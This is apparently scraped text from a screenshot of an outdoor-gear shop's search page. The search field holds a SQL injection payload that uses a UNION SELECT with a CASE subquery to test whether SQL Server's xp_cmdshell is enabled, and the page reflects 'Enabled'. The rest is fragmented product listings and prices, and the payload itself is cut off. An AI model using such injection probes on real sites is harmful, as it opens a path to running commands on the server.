 Results for "' UNION SELECT 1, CASE WHEN EXISTS ( SELE
name = 'xp_cmdshell' AND value_in_use = 1 ) THEN 'Enable
3
Tents
Tents
Enabled
TrailLite 2-Person Tent
Trail-tested outdoor equipment.
Trail-tested outdoor equipment.
Trail-te
€4.00
Add
€189.99
Add
€279